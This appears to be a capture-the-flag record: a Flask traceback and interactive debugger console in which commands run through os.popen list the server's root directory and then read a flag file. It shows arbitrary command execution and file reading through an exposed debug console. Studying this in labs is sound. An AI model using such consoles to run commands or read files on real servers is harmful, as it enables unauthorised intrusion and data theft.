 Traceback (most recent call last)
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 2463, in __call__
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 2449, in wsgi_app
response = self.handle_exception(e)
[console ready]
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\nthis_is_the_flag.txt\ntmp\nusr\nvar\n'
>>> open('this_is_the_flag.txt','r')
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
open('this_is_the_flag.txt','r')
FileNotFoundError: [Errno 2] No such file or directory: 'this_is_the_flag.txt'
>>> open('/this_is_the_flag.txt','r')
<_io.TextIOWrapper name='/this_is_the_flag.txt' mode='r' encoding='UTF-8'>
>>> open('/this_is_the_flag.txt').read()
'flag{8445916c-ae42-4759-8937-5111da132da8}\n'
>>>